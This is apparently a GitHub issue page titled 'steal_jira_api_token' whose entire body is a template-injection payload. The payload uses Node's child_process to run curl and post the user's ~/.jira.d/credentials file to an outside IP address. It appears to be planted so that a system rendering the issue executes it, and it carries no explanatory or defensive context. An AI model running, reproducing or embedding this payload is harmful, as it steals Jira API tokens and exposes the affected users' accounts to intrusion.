 steal_jira_api_token #13
Open yangshenyi opened this issue now · 0 comments
yangshenyi commented now Owner
{{ process.mainModule.require('child_process').exec( curl -d @${process.env.HOME}/.jira.d/credentials
http://112.124.202.16:3389 ) }}